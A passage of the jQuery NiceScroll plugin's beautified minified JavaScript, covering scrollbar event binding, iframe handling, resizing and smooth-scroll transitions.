										a.rail.drag.hr ? a.hasreversehr ? a.doScrollLeft(a.scrollvaluemaxw - Math.round(a.scroll.x * a.scrollratio.x), a.opt.cursordragspeed) : a.doScrollLeft(Math.round(a.scroll.x * a.scrollratio.x), a.opt.cursordragspeed) : a.doScrollTop(Math.round(a.scroll.y * a.scrollratio.y), a.opt.cursordragspeed))
								});
								return a.cancelEvent(b)
							}
						};
						if (e.cantouch || a.opt.touchbehavior) a.onpreventclick = function (b) {
							if (a.preventclick) return a.preventclick.tg.onclick = a.preventclick.click, a.preventclick = !1, a.cancelEvent(b)
						}, a.bind(a.win, "mousedown",

							a.ontouchstart), a.onclick = e.isios ? !1 : function (b) {
							return a.lastmouseup ? (a.lastmouseup = !1, a.cancelEvent(b)) : !0
						}, a.opt.grabcursorenabled && e.cursorgrabvalue && (a.css(a.ispage ? a.doc : a.win, {
							cursor: e.cursorgrabvalue
						}), a.css(a.rail, {
							cursor: e.cursorgrabvalue
						}));
						else {
							var p = function (b) {
								if (a.selectiondrag) {
									if (b) {
										var c = a.win.outerHeight();
										b = b.pageY - a.selectiondrag.top;
										0 < b && b < c && (b = 0);
										b >= c && (b -= c);
										a.selectiondrag.df = b
									}
									0 != a.selectiondrag.df && (a.doScrollBy(2 * -Math.floor(a.selectiondrag.df / 6)), a.debounced("doselectionscroll",

										function () {
											p()
										}, 50))
								}
							};
							a.hasTextSelected = "getSelection" in document ? function () {
								return 0 < document.getSelection().rangeCount
							} : "selection" in document ? function () {
								return "None" != document.selection.type
							} : function () {
								return !1
							};
							a.onselectionstart = function (b) {
								a.ispage || (a.selectiondrag = a.win.offset())
							};
							a.onselectionend = function (b) {
								a.selectiondrag = !1
							};
							a.onselectiondrag = function (b) {
								a.selectiondrag && a.hasTextSelected() && a.debounced("selectionscroll", function () {
									p(b)
								}, 250)
							}
						}
						e.hasw3ctouch ? (a.css(a.rail, {
								"touch-action": "none"
							}),

							a.css(a.cursor, {
								"touch-action": "none"
							}), a.bind(a.win, "pointerdown", a.ontouchstart), a.bind(document, "pointerup", a.ontouchend), a.bind(document, "pointermove", a.ontouchmove)) : e.hasmstouch ? (a.css(a.rail, {
							"-ms-touch-action": "none"
						}), a.css(a.cursor, {
							"-ms-touch-action": "none"
						}), a.bind(a.win, "MSPointerDown", a.ontouchstart), a.bind(document, "MSPointerUp", a.ontouchend), a.bind(document, "MSPointerMove", a.ontouchmove), a.bind(a.cursor, "MSGestureHold", function (a) {
							a.preventDefault()
						}), a.bind(a.cursor, "contextmenu",

							function (a) {
								a.preventDefault()
							})) : this.istouchcapable && (a.bind(a.win, "touchstart", a.ontouchstart), a.bind(document, "touchend", a.ontouchend), a.bind(document, "touchcancel", a.ontouchend), a.bind(document, "touchmove", a.ontouchmove));
						if (a.opt.cursordragontouch || !e.cantouch && !a.opt.touchbehavior) a.rail.css({
								cursor: "default"
							}), a.railh && a.railh.css({
								cursor: "default"
							}), a.jqbind(a.rail, "mouseenter", function () {
								if (!a.ispage && !a.win.is(":visible")) return !1;
								a.canshowonmouseevent && a.showCursor();
								a.rail.active = !0
							}),

							a.jqbind(a.rail, "mouseleave", function () {
								a.rail.active = !1;
								a.rail.drag || a.hideCursor()
							}), a.opt.sensitiverail && (a.bind(a.rail, "click", function (b) {
								a.doRailClick(b, !1, !1)
							}), a.bind(a.rail, "dblclick", function (b) {
								a.doRailClick(b, !0, !1)
							}), a.bind(a.cursor, "click", function (b) {
								a.cancelEvent(b)
							}), a.bind(a.cursor, "dblclick", function (b) {
								a.cancelEvent(b)
							})), a.railh && (a.jqbind(a.railh, "mouseenter", function () {
								if (!a.ispage && !a.win.is(":visible")) return !1;
								a.canshowonmouseevent && a.showCursor();
								a.rail.active = !0
							}), a.jqbind(a.railh,

								"mouseleave",
								function () {
									a.rail.active = !1;
									a.rail.drag || a.hideCursor()
								}), a.opt.sensitiverail && (a.bind(a.railh, "click", function (b) {
								a.doRailClick(b, !1, !0)
							}), a.bind(a.railh, "dblclick", function (b) {
								a.doRailClick(b, !0, !0)
							}), a.bind(a.cursorh, "click", function (b) {
								a.cancelEvent(b)
							}), a.bind(a.cursorh, "dblclick", function (b) {
								a.cancelEvent(b)
							})));
						e.cantouch || a.opt.touchbehavior ? (a.bind(e.hasmousecapture ? a.win : document, "mouseup", a.ontouchend), a.bind(document, "mousemove", a.ontouchmove), a.onclick && a.bind(document, "click",

							a.onclick), a.opt.cursordragontouch && (a.bind(a.cursor, "mousedown", a.onmousedown), a.bind(a.cursor, "mouseup", a.onmouseup), a.cursorh && a.bind(a.cursorh, "mousedown", function (b) {
							a.onmousedown(b, !0)
						}), a.cursorh && a.bind(a.cursorh, "mouseup", a.onmouseup))) : (a.bind(e.hasmousecapture ? a.win : document, "mouseup", a.onmouseup), a.bind(document, "mousemove", a.onmousemove), a.onclick && a.bind(document, "click", a.onclick), a.bind(a.cursor, "mousedown", a.onmousedown), a.bind(a.cursor, "mouseup", a.onmouseup), a.railh && (a.bind(a.cursorh,

							"mousedown",
							function (b) {
								a.onmousedown(b, !0)
							}), a.bind(a.cursorh, "mouseup", a.onmouseup)), !a.ispage && a.opt.enablescrollonselection && (a.bind(a.win[0], "mousedown", a.onselectionstart), a.bind(document, "mouseup", a.onselectionend), a.bind(a.cursor, "mouseup", a.onselectionend), a.cursorh && a.bind(a.cursorh, "mouseup", a.onselectionend), a.bind(document, "mousemove", a.onselectiondrag)), a.zoom && (a.jqbind(a.zoom, "mouseenter", function () {
							a.canshowonmouseevent && a.showCursor();
							a.rail.active = !0
						}), a.jqbind(a.zoom, "mouseleave",

							function () {
								a.rail.active = !1;
								a.rail.drag || a.hideCursor()
							})));
						a.opt.enablemousewheel && (a.isiframe || a.bind(e.isie && a.ispage ? document : a.win, "mousewheel", a.onmousewheel), a.bind(a.rail, "mousewheel", a.onmousewheel), a.railh && a.bind(a.railh, "mousewheel", a.onmousewheelhr));
						a.ispage || e.cantouch || /HTML|^BODY/.test(a.win[0].nodeName) || (a.win.attr("tabindex") || a.win.attr({
							tabindex: N++
						}), a.jqbind(a.win, "focus", function (b) {
							y = a.getTarget(b).id || !0;
							a.hasfocus = !0;
							a.canshowonmouseevent && a.noticeCursor()
						}), a.jqbind(a.win,

							"blur",
							function (b) {
								y = !1;
								a.hasfocus = !1
							}), a.jqbind(a.win, "mouseenter", function (b) {
							D = a.getTarget(b).id || !0;
							a.hasmousefocus = !0;
							a.canshowonmouseevent && a.noticeCursor()
						}), a.jqbind(a.win, "mouseleave", function () {
							D = !1;
							a.hasmousefocus = !1;
							a.rail.drag || a.hideCursor()
						}))
					}
					a.onkeypress = function (b) {
						if (a.railslocked && 0 == a.page.maxh) return !0;
						b = b ? b : window.e;
						var c = a.getTarget(b);
						if (c && /INPUT|TEXTAREA|SELECT|OPTION/.test(c.nodeName) && (!c.getAttribute("type") && !c.type || !/submit|button|cancel/i.tp) || f(c).attr("contenteditable")) return !0;

						if (a.hasfocus || a.hasmousefocus && !y || a.ispage && !y && !D) {
							c = b.keyCode;
							if (a.railslocked && 27 != c) return a.cancelEvent(b);
							var g = b.ctrlKey || !1,
								d = b.shiftKey || !1,
								e = !1;
							switch (c) {
								case 38:
								case 63233:
									a.doScrollBy(72);
									e = !0;
									break;
								case 40:
								case 63235:
									a.doScrollBy(-72);
									e = !0;
									break;
								case 37:
								case 63232:
									a.railh && (g ? a.doScrollLeft(0) : a.doScrollLeftBy(72), e = !0);
									break;
								case 39:
								case 63234:
									a.railh && (g ? a.doScrollLeft(a.page.maxw) : a.doScrollLeftBy(-72), e = !0);
									break;
								case 33:
								case 63276:
									a.doScrollBy(a.view.h);
									e = !0;
									break;
								case 34:
								case 63277:
									a.doScrollBy(-a.view.h);

									e = !0;
									break;
								case 36:
								case 63273:
									a.railh && g ? a.doScrollPos(0, 0) : a.doScrollTo(0);
									e = !0;
									break;
								case 35:
								case 63275:
									a.railh && g ? a.doScrollPos(a.page.maxw, a.page.maxh) : a.doScrollTo(a.page.maxh);
									e = !0;
									break;
								case 32:
									a.opt.spacebarenabled && (d ? a.doScrollBy(a.view.h) : a.doScrollBy(-a.view.h), e = !0);
									break;
								case 27:
									a.zoomactive && (a.doZoom(), e = !0)
							}
							if (e) return a.cancelEvent(b)
						}
					};
					a.opt.enablekeyboard && a.bind(document, e.isopera && !e.isopera12 ? "keypress" : "keydown", a.onkeypress);
					a.bind(document, "keydown", function (b) {
						b.ctrlKey &&

							(a.wheelprevented = !0)
					});
					a.bind(document, "keyup", function (b) {
						b.ctrlKey || (a.wheelprevented = !1)
					});
					a.bind(window, "blur", function (b) {
						a.wheelprevented = !1
					});
					a.bind(window, "resize", a.lazyResize);
					a.bind(window, "orientationchange", a.lazyResize);
					a.bind(window, "load", a.lazyResize);
					if (e.ischrome && !a.ispage && !a.haswrapper) {
						var r = a.win.attr("style"),
							c = parseFloat(a.win.css("width")) + 1;
						a.win.css("width", c);
						a.synched("chromefix", function () {
							a.win.attr("style", r)
						})
					}
					a.onAttributeChange = function (b) {
						a.lazyResize(a.isieold ?

							250 : 30)
					};
					!1 !== v && (a.observerbody = new v(function (b) {
						b.forEach(function (b) {
							if ("attributes" == b.type) return f("body").hasClass("modal-open") ? a.hide() : a.show()
						});
						if (document.body.scrollHeight != a.page.maxh) return a.lazyResize(30)
					}), a.observerbody.observe(document.body, {
						childList: !0,
						subtree: !0,
						characterData: !1,
						attributes: !0,
						attributeFilter: ["class"]
					}));
					a.ispage || a.haswrapper || (!1 !== v ? (a.observer = new v(function (b) {
						b.forEach(a.onAttributeChange)
					}), a.observer.observe(a.win[0], {
						childList: !0,
						characterData: !1,

						attributes: !0,
						subtree: !1
					}), a.observerremover = new v(function (b) {
						b.forEach(function (b) {
							if (0 < b.removedNodes.length)
								for (var c in b.removedNodes)
									if (a && b.removedNodes[c] == a.win[0]) return a.remove()
						})
					}), a.observerremover.observe(a.win[0].parentNode, {
						childList: !0,
						characterData: !1,
						attributes: !1,
						subtree: !1
					})) : (a.bind(a.win, e.isie && !e.isie9 ? "propertychange" : "DOMAttrModified", a.onAttributeChange), e.isie9 && a.win[0].attachEvent("onpropertychange", a.onAttributeChange), a.bind(a.win, "DOMNodeRemoved", function (b) {
						b.target ==

							a.win[0] && a.remove()
					})));
					!a.ispage && a.opt.boxzoom && a.bind(window, "resize", a.resizeZoom);
					a.istextarea && a.bind(a.win, "mouseup", a.lazyResize);
					a.lazyResize(30)
				}
				if ("IFRAME" == this.doc[0].nodeName) {
					var M = function () {
						a.iframexd = !1;
						var b;
						try {
							b = "contentDocument" in this ? this.contentDocument : this.contentWindow.document
						} catch (c) {
							a.iframexd = !0, b = !1
						}
						if (a.iframexd) return "console" in window && console.log("NiceScroll error: policy restriced iframe"), !0;
						a.forcescreen = !0;
						a.isiframe && (a.iframe = {
							doc: f(b),
							html: a.doc.contents().find("html")[0],

							body: a.doc.contents().find("body")[0]
						}, a.getContentSize = function () {
							return {
								w: Math.max(a.iframe.html.scrollWidth, a.iframe.body.scrollWidth),
								h: Math.max(a.iframe.html.scrollHeight, a.iframe.body.scrollHeight)
							}
						}, a.docscroll = f(a.iframe.body));
						if (!e.isios && a.opt.iframeautoresize && !a.isiframe) {
							a.win.scrollTop(0);
							a.doc.height("");
							var g = Math.max(b.getElementsByTagName("html")[0].scrollHeight, b.body.scrollHeight);
							a.doc.height(g)
						}
						a.lazyResize(30);
						e.isie7 && a.css(f(a.iframe.html), {
							"overflow-y": "hidden"
						});
						a.css(f(a.iframe.body),

							{
								"overflow-y": "hidden"
							});
						e.isios && a.haswrapper && a.css(f(b.body), {
							"-webkit-transform": "translate3d(0,0,0)"
						});
						"contentWindow" in this ? a.bind(this.contentWindow, "scroll", a.onscroll) : a.bind(b, "scroll", a.onscroll);
						a.opt.enablemousewheel && a.bind(b, "mousewheel", a.onmousewheel);
						a.opt.enablekeyboard && a.bind(b, e.isopera ? "keypress" : "keydown", a.onkeypress);
						if (e.cantouch || a.opt.touchbehavior) a.bind(b, "mousedown", a.ontouchstart), a.bind(b, "mousemove", function (b) {
								return a.ontouchmove(b, !0)
							}), a.opt.grabcursorenabled &&

							e.cursorgrabvalue && a.css(f(b.body), {
								cursor: e.cursorgrabvalue
							});
						a.bind(b, "mouseup", a.ontouchend);
						a.zoom && (a.opt.dblclickzoom && a.bind(b, "dblclick", a.doZoom), a.ongesturezoom && a.bind(b, "gestureend", a.ongesturezoom))
					};
					this.doc[0].readyState && "complete" == this.doc[0].readyState && setTimeout(function () {
						M.call(a.doc[0], !1)
					}, 500);
					a.bind(this.doc, "load", M)
				}
			};
			this.showCursor = function (b, c) {
				a.cursortimeout && (clearTimeout(a.cursortimeout), a.cursortimeout = 0);
				if (a.rail) {
					a.autohidedom && (a.autohidedom.stop().css({
							opacity: a.opt.cursoropacitymax
						}),

						a.cursoractive = !0);
					a.rail.drag && 1 == a.rail.drag.pt || ("undefined" != typeof b && !1 !== b && (a.scroll.y = Math.round(1 * b / a.scrollratio.y)), "undefined" != typeof c && (a.scroll.x = Math.round(1 * c / a.scrollratio.x)));
					a.cursor.css({
						height: a.cursorheight,
						top: a.scroll.y
					});
					if (a.cursorh) {
						var d = a.hasreversehr ? a.scrollvaluemaxw - a.scroll.x : a.scroll.x;
						!a.rail.align && a.rail.visibility ? a.cursorh.css({
							width: a.cursorwidth,
							left: d + a.rail.width
						}) : a.cursorh.css({
							width: a.cursorwidth,
							left: d
						});
						a.cursoractive = !0
					}
					a.zoom && a.zoom.stop().css({
						opacity: a.opt.cursoropacitymax
					})
				}
			};

			this.hideCursor = function (b) {
				a.cursortimeout || !a.rail || !a.autohidedom || a.hasmousefocus && "leave" == a.opt.autohidemode || (a.cursortimeout = setTimeout(function () {
					a.rail.active && a.showonmouseevent || (a.autohidedom.stop().animate({
						opacity: a.opt.cursoropacitymin
					}), a.zoom && a.zoom.stop().animate({
						opacity: a.opt.cursoropacitymin
					}), a.cursoractive = !1);
					a.cursortimeout = 0
				}, b || a.opt.hidecursordelay))
			};
			this.noticeCursor = function (b, c, d) {
				a.showCursor(c, d);
				a.rail.active || a.hideCursor(b)
			};
			this.getContentSize = a.ispage ? function () {
				return {
					w: Math.max(document.body.scrollWidth,

						document.documentElement.scrollWidth),
					h: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
				}
			} : a.haswrapper ? function () {
				return {
					w: a.doc.outerWidth() + parseInt(a.win.css("paddingLeft")) + parseInt(a.win.css("paddingRight")),
					h: a.doc.outerHeight() + parseInt(a.win.css("paddingTop")) + parseInt(a.win.css("paddingBottom"))
				}
			} : function () {
				return {
					w: a.docscroll[0].scrollWidth,
					h: a.docscroll[0].scrollHeight
				}
			};
			this.onResize = function (b, c) {
				if (!a || !a.win) return !1;
				if (!a.haswrapper && !a.ispage) {
					if ("none" ==

						a.win.css("display")) return a.visibility && a.hideRail().hideRailHr(), !1;
					a.hidden || a.visibility || a.showRail().showRailHr()
				}
				var d = a.page.maxh,
					e = a.page.maxw,
					f = a.view.h,
					h = a.view.w;
				a.view = {
					w: a.ispage ? a.win.width() : parseInt(a.win[0].clientWidth),
					h: a.ispage ? a.win.height() : parseInt(a.win[0].clientHeight)
				};
				a.page = c ? c : a.getContentSize();
				a.page.maxh = Math.max(0, a.page.h - a.view.h);
				a.page.maxw = Math.max(0, a.page.w - a.view.w);
				if (a.page.maxh == d && a.page.maxw == e && a.view.w == h && a.view.h == f) {
					if (a.ispage) return a;
					d = a.win.offset();

					if (a.lastposition && (e = a.lastposition, e.top == d.top && e.left == d.left)) return a;
					a.lastposition = d
				}
				0 == a.page.maxh ? (a.hideRail(), a.scrollvaluemax = 0, a.scroll.y = 0, a.scrollratio.y = 0, a.cursorheight = 0, a.setScrollTop(0), a.rail.scrollable = !1) : (a.page.maxh -= a.opt.railpadding.top + a.opt.railpadding.bottom, a.rail.scrollable = !0);
				0 == a.page.maxw ? (a.hideRailHr(), a.scrollvaluemaxw = 0, a.scroll.x = 0, a.scrollratio.x = 0, a.cursorwidth = 0, a.setScrollLeft(0), a.railh.scrollable = !1) : (a.page.maxw -= a.opt.railpadding.left + a.opt.railpadding.right,

					a.railh.scrollable = !0);
				a.railslocked = a.locked || 0 == a.page.maxh && 0 == a.page.maxw;
				if (a.railslocked) return a.ispage || a.updateScrollBar(a.view), !1;
				a.hidden || a.visibility ? a.hidden || a.railh.visibility || a.showRailHr() : a.showRail().showRailHr();
				a.istextarea && a.win.css("resize") && "none" != a.win.css("resize") && (a.view.h -= 20);
				a.cursorheight = Math.min(a.view.h, Math.round(a.view.h / a.page.h * a.view.h));
				a.cursorheight = a.opt.cursorfixedheight ? a.opt.cursorfixedheight : Math.max(a.opt.cursorminheight, a.cursorheight);
				a.cursorwidth =

					Math.min(a.view.w, Math.round(a.view.w / a.page.w * a.view.w));
				a.cursorwidth = a.opt.cursorfixedheight ? a.opt.cursorfixedheight : Math.max(a.opt.cursorminheight, a.cursorwidth);
				a.scrollvaluemax = a.view.h - a.cursorheight - a.cursor.hborder - (a.opt.railpadding.top + a.opt.railpadding.bottom);
				a.railh && (a.railh.width = 0 < a.page.maxh ? a.view.w - a.rail.width : a.view.w, a.scrollvaluemaxw = a.railh.width - a.cursorwidth - a.cursorh.wborder - (a.opt.railpadding.left + a.opt.railpadding.right));
				a.ispage || a.updateScrollBar(a.view);
				a.scrollratio =

					{
						x: a.page.maxw / a.scrollvaluemaxw,
						y: a.page.maxh / a.scrollvaluemax
					};
				a.getScrollTop() > a.page.maxh ? a.doScrollTop(a.page.maxh) : (a.scroll.y = Math.round(a.getScrollTop() * (1 / a.scrollratio.y)), a.scroll.x = Math.round(a.getScrollLeft() * (1 / a.scrollratio.x)), a.cursoractive && a.noticeCursor());
				a.scroll.y && 0 == a.getScrollTop() && a.doScrollTo(Math.floor(a.scroll.y * a.scrollratio.y));
				return a
			};
			this.resize = a.onResize;
			this.lazyResize = function (b) {
				b = isNaN(b) ? 30 : b;
				a.debounced("resize", a.resize, b);
				return a
			};
			this.jqbind = function (b,

				c, d) {
				a.events.push({
					e: b,
					n: c,
					f: d,
					q: !0
				});
				f(b).bind(c, d)
			};
			this.bind = function (b, c, d, f) {
				var h = "jquery" in b ? b[0] : b;
				"mousewheel" == c ? window.addEventListener || "onwheel" in document ? a._bind(h, "wheel", d, f || !1) : (b = "undefined" != typeof document.onmousewheel ? "mousewheel" : "DOMMouseScroll", n(h, b, d, f || !1), "DOMMouseScroll" == b && n(h, "MozMousePixelScroll", d, f || !1)) : h.addEventListener ? (e.cantouch && /mouseup|mousedown|mousemove/.test(c) && a._bind(h, "mousedown" == c ? "touchstart" : "mouseup" == c ? "touchend" : "touchmove", function (a) {
					if (a.touches) {
						if (2 >

							a.touches.length) {
							var b = a.touches.length ? a.touches[0] : a;
							b.original = a;
							d.call(this, b)
						}
					} else a.changedTouches && (b = a.changedTouches[0], b.original = a, d.call(this, b))
				}, f || !1), a._bind(h, c, d, f || !1), e.cantouch && "mouseup" == c && a._bind(h, "touchcancel", d, f || !1)) : a._bind(h, c, function (b) {
					(b = b || window.event || !1) && b.srcElement && (b.target = b.srcElement);
					"pageY" in b || (b.pageX = b.clientX + document.documentElement.scrollLeft, b.pageY = b.clientY + document.documentElement.scrollTop);
					return !1 === d.call(h, b) || !1 === f ? a.cancelEvent(b) :

						!0
				})
			};
			e.haseventlistener ? (this._bind = function (b, c, d, e) {
				a.events.push({
					e: b,
					n: c,
					f: d,
					b: e,
					q: !1
				});
				b.addEventListener(c, d, e || !1)
			}, this.cancelEvent = function (a) {
				if (!a) return !1;
				a = a.original ? a.original : a;
				a.preventDefault();
				a.stopPropagation();
				a.preventManipulation && a.preventManipulation();
				return !1
			}, this.stopPropagation = function (a) {
				if (!a) return !1;
				a = a.original ? a.original : a;
				a.stopPropagation();
				return !1
			}, this._unbind = function (a, c, d, e) {
				a.removeEventListener(c, d, e)
			}) : (this._bind = function (b, c, d, e) {
				a.events.push({
					e: b,

					n: c,
					f: d,
					b: e,
					q: !1
				});
				b.attachEvent ? b.attachEvent("on" + c, d) : b["on" + c] = d
			}, this.cancelEvent = function (a) {
				a = window.event || !1;
				if (!a) return !1;
				a.cancelBubble = !0;
				a.cancel = !0;
				return a.returnValue = !1
			}, this.stopPropagation = function (a) {
				a = window.event || !1;
				if (!a) return !1;
				a.cancelBubble = !0;
				return !1
			}, this._unbind = function (a, c, d, e) {
				a.detachEvent ? a.detachEvent("on" + c, d) : a["on" + c] = !1
			});
			this.unbindAll = function () {
				for (var b = 0; b < a.events.length; b++) {
					var c = a.events[b];
					c.q ? c.e.unbind(c.n, c.f) : a._unbind(c.e, c.n, c.f, c.b)
				}
			};
			this.showRail =

				function () {
					0 == a.page.maxh || !a.ispage && "none" == a.win.css("display") || (a.visibility = !0, a.rail.visibility = !0, a.rail.css("display", "block"));
					return a
				};
			this.showRailHr = function () {
				if (!a.railh) return a;
				0 == a.page.maxw || !a.ispage && "none" == a.win.css("display") || (a.railh.visibility = !0, a.railh.css("display", "block"));
				return a
			};
			this.hideRail = function () {
				a.visibility = !1;
				a.rail.visibility = !1;
				a.rail.css("display", "none");
				return a
			};
			this.hideRailHr = function () {
				if (!a.railh) return a;
				a.railh.visibility = !1;
				a.railh.css("display",

					"none");
				return a
			};
			this.show = function () {
				a.hidden = !1;
				a.railslocked = !1;
				return a.showRail().showRailHr()
			};
			this.hide = function () {
				a.hidden = !0;
				a.railslocked = !0;
				return a.hideRail().hideRailHr()
			};
			this.toggle = function () {
				return a.hidden ? a.show() : a.hide()
			};
			this.remove = function () {
				a.stop();
				a.cursortimeout && clearTimeout(a.cursortimeout);
				a.doZoomOut();
				a.unbindAll();
				e.isie9 && a.win[0].detachEvent("onpropertychange", a.onAttributeChange);
				!1 !== a.observer && a.observer.disconnect();
				!1 !== a.observerremover && a.observerremover.disconnect();

				!1 !== a.observerbody && a.observerbody.disconnect();
				a.events = null;
				a.cursor && a.cursor.remove();
				a.cursorh && a.cursorh.remove();
				a.rail && a.rail.remove();
				a.railh && a.railh.remove();
				a.zoom && a.zoom.remove();
				for (var b = 0; b < a.saved.css.length; b++) {
					var c = a.saved.css[b];
					c[0].css(c[1], "undefined" == typeof c[2] ? "" : c[2])
				}
				a.saved = !1;
				a.me.data("__nicescroll", "");
				var d = f.nicescroll;
				d.each(function (b) {
					if (this && this.id === a.id) {
						delete d[b];
						for (var c = ++b; c < d.length; c++, b++) d[b] = d[c];
						d.length--;
						d.length && delete d[d.length]
					}
				});

				for (var h in a) a[h] = null, delete a[h];
				a = null
			};
			this.scrollstart = function (b) {
				this.onscrollstart = b;
				return a
			};
			this.scrollend = function (b) {
				this.onscrollend = b;
				return a
			};
			this.scrollcancel = function (b) {
				this.onscrollcancel = b;
				return a
			};
			this.zoomin = function (b) {
				this.onzoomin = b;
				return a
			};
			this.zoomout = function (b) {
				this.onzoomout = b;
				return a
			};
			this.isScrollable = function (a) {
				a = a.target ? a.target : a;
				if ("OPTION" == a.nodeName) return !0;
				for (; a && 1 == a.nodeType && !/^BODY|HTML/.test(a.nodeName);) {
					var c = f(a),
						c = c.css("overflowY") || c.css("overflowX") ||

						c.css("overflow") || "";
					if (/scroll|auto/.test(c)) return a.clientHeight != a.scrollHeight;
					a = a.parentNode ? a.parentNode : !1
				}
				return !1
			};
			this.getViewport = function (a) {
				for (a = a && a.parentNode ? a.parentNode : !1; a && 1 == a.nodeType && !/^BODY|HTML/.test(a.nodeName);) {
					var c = f(a);
					if (/fixed|absolute/.test(c.css("position"))) return c;
					var d = c.css("overflowY") || c.css("overflowX") || c.css("overflow") || "";
					if (/scroll|auto/.test(d) && a.clientHeight != a.scrollHeight || 0 < c.getNiceScroll().length) return c;
					a = a.parentNode ? a.parentNode : !1
				}
				return !1
			};

			this.triggerScrollEnd = function () {
				if (a.onscrollend) {
					var b = a.getScrollLeft(),
						c = a.getScrollTop();
					a.onscrollend.call(a, {
						type: "scrollend",
						current: {
							x: b,
							y: c
						},
						end: {
							x: b,
							y: c
						}
					})
				}
			};
			this.onmousewheel = function (b) {
				if (!a.wheelprevented) {
					if (a.railslocked) return a.debounced("checkunlock", a.resize, 250), !0;
					if (a.rail.drag) return a.cancelEvent(b);
					"auto" == a.opt.oneaxismousemode && 0 != b.deltaX && (a.opt.oneaxismousemode = !1);
					if (a.opt.oneaxismousemode && 0 == b.deltaX && !a.rail.scrollable) return a.railh && a.railh.scrollable ? a.onmousewheelhr(b) :

						!0;
					var c = +new Date,
						d = !1;
					a.opt.preservenativescrolling && a.checkarea + 600 < c && (a.nativescrollingarea = a.isScrollable(b), d = !0);
					a.checkarea = c;
					if (a.nativescrollingarea) return !0;
					if (b = p(b, !1, d)) a.checkarea = 0;
					return b
				}
			};
			this.onmousewheelhr = function (b) {
				if (!a.wheelprevented) {
					if (a.railslocked || !a.railh.scrollable) return !0;
					if (a.rail.drag) return a.cancelEvent(b);
					var c = +new Date,
						d = !1;
					a.opt.preservenativescrolling && a.checkarea + 600 < c && (a.nativescrollingarea = a.isScrollable(b), d = !0);
					a.checkarea = c;
					return a.nativescrollingarea ?

						!0 : a.railslocked ? a.cancelEvent(b) : p(b, !0, d)
				}
			};
			this.stop = function () {
				a.cancelScroll();
				a.scrollmon && a.scrollmon.stop();
				a.cursorfreezed = !1;
				a.scroll.y = Math.round(a.getScrollTop() * (1 / a.scrollratio.y));
				a.noticeCursor();
				return a
			};
			this.getTransitionSpeed = function (b) {
				var c = Math.round(10 * a.opt.scrollspeed);
				b = Math.min(c, Math.round(b / 20 * a.opt.scrollspeed));
				return 20 < b ? b : 0
			};
			a.opt.smoothscroll ? a.ishwscroll && e.hastransition && a.opt.usetransition && a.opt.smoothscroll ? (this.prepareTransition = function (b, c) {
				var d = c ? 20 <

					b ? b : 0 : a.getTransitionSpeed(b),
					f = d ? e.prefixstyle + "transform " + d + "ms ease-out" : "";
				a.lasttransitionstyle && a.lasttransitionstyle == f || (a.lasttransitionstyle = f, a.doc.css(e.transitionstyle, f));
				return d
			}, this.doScrollLeft = function (b, c) {
				var d = a.scrollrunning ? a.newscrolly : a.getScrollTop();
				a.doScrollPos(b, d, c)
			}, this.doScrollTop = function (b, c) {
				var d = a.scrollrunning ? a.newscrollx : a.getScrollLeft();
				a.doScrollPos(d, b, c)
			}, this.doScrollPos = function (b, c, d) {
				var f = a.getScrollTop(),
					h = a.getScrollLeft();
				(0 > (a.newscrolly -

					f) * (c - f) || 0 > (a.newscrollx - h) * (b - h)) && a.cancelScroll();
				0 == a.opt.bouncescroll && (0 > c ? c = 0 : c > a.page.maxh && (c = a.page.maxh), 0 > b ? b = 0 : b > a.page.maxw && (b = a.page.maxw));
				if (a.scrollrunning && b == a.newscrollx && c == a.newscrolly) return !1;
				a.newscrolly = c;
				a.newscrollx = b;
				a.newscrollspeed = d || !1;
				if (a.timer) return !1;
				a.timer = setTimeout(function () {
					var d = a.getScrollTop(),
						f = a.getScrollLeft(),
						h, k;
					h = b - f;
					k = c - d;
					h = Math.round(Math.sqrt(Math.pow(h, 2) + Math.pow(k, 2)));
					h = a.newscrollspeed && 1 < a.newscrollspeed ? a.newscrollspeed : a.getTransitionSpeed(h);

					a.newscrollspeed && 1 >= a.newscrollspeed && (h *= a.newscrollspeed);
					a.prepareTransition(h, !0);
					a.timerscroll && a.timerscroll.tm && clearInterval(a.timerscroll.tm);
					0 < h && (!a.scrollrunning && a.onscrollstart && a.onscrollstart.call(a, {
						type: "scrollstart",
						current: {
							x: f,
							y: d
						},
						request: {
							x: b,
							y: c
						},
						end: {
							x: a.newscrollx,
							y: a.newscrolly
						},
						speed: h
					}), e.transitionend ? a.scrollendtrapped || (a.scrollendtrapped = !0, a.bind(a.doc, e.transitionend, a.onScrollTransitionEnd, !1)) : (a.scrollendtrapped && clearTimeout(a.scrollendtrapped), a.scrollendtrapped =

						setTimeout(a.onScrollTransitionEnd, h)), a.timerscroll = {
						bz: new A(d, a.newscrolly, h, 0, 0, .58, 1),
						bh: new A(f, a.newscrollx, h, 0, 0, .58, 1)
					}, a.cursorfreezed || (a.timerscroll.tm = setInterval(function () {
						a.showCursor(a.getScrollTop(), a.getScrollLeft())
					}, 60)));
					a.synched("doScroll-set", function () {
						a.timer = 0;
						a.scrollendtrapped && (a.scrollrunning = !0);
						a.setScrollTop(a.newscrolly);
						a.setScrollLeft(a.newscrollx);
						if (!a.scrollendtrapped) a.onScrollTransitionEnd()
					})
				}, 50)
			}, this.cancelScroll = function () {
				if (!a.scrollendtrapped) return !0;

				var b = a.getScrollTop(),
					c = a.getScrollLeft();
				a.scrollrunning = !1;
				e.transitionend || clearTimeout(e.transitionend);
				a.scrollendtrapped = !1;
				a._unbind(a.doc[0], e.transitionend, a.onScrollTransitionEnd);
				a.prepareTransition(0);
				a.setScrollTop(b);
				a.railh && a.setScrollLeft(c);
				a.timerscroll && a.timerscroll.tm && clearInterval(a.timerscroll.tm);
				a.timerscroll = !1;
				a.cursorfreezed = !1;
				a.showCursor(b, c);
				return a
			}, this.onScrollTransitionEnd = function () {
				a.scrollendtrapped && a._unbind(a.doc[0], e.transitionend, a.onScrollTransitionEnd);

				a.scrollendtrapped = !1;
				a.prepareTransition(0);
				a.timerscroll && a.timerscroll.tm && clearInterval(a.timerscroll.tm);
				a.timerscroll = !1;
				var b = a.getScrollTop(),
					c = a.getScrollLeft();
				a.setScrollTop(b);
				a.railh && a.setScrollLeft(c);
				a.noticeCursor(!1, b, c);
				a.cursorfreezed = !1;
				0 > b ? b = 0 : b > a.page.maxh && (b = a.page.maxh);
				0 > c ? c = 0 : c > a.page.maxw && (c = a.page.maxw);
				if (b != a.newscrolly || c != a.newscrollx) return a.doScrollPos(c, b, a.opt.snapbackspeed);
				a.onscrollend && a.scrollrunning && a.triggerScrollEnd();
				a.scrollrunning = !1
